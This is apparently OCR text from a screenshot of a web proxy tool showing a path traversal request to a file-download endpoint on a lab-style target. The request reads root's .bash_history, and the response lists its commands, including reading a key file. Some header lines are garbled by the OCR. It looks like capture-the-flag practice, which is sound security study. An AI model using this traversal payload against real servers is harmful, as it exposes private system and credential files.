 Go
Cancel
<|▼
>|▼
Target: https://gis.mozhe.com.cn
Request
Raw
Params
Headers
Hex
GET /cmips-server/file/download.php?path=../../../../../../../../../../root/.bash_history HTTP/1.1
Hos
User- indows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Pragma: no-cache
Cache-Control: no-cache
Response
Raw
Headers
Hex
Render
vi /etc/iproute2/rt_tables
#1606462355
vi /etc/rc.local
#1606462648
chmod +x /etc/rc.local
#1606462658
reboot
#1606480390
history
#1606480815
ld
#1606480817
ls
#1606480821
cd DATA_bak/
#1606480822
ls
#1606480826
cat key_hesefe48jt9.txt
#1606480839
cd ..
#1606480841
top
#1606480856
reboot
#1607175105